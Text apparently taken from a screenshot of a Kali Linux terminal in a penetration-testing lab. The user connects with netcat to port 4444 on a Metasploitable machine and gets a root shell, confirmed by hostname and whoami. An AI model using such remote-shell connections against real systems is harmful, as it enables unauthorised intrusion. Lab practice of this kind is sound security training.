 Applications Places Terminal Wed 04:08 3
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 10.0.1.100 4444
hostname
metasploitable
whoami
root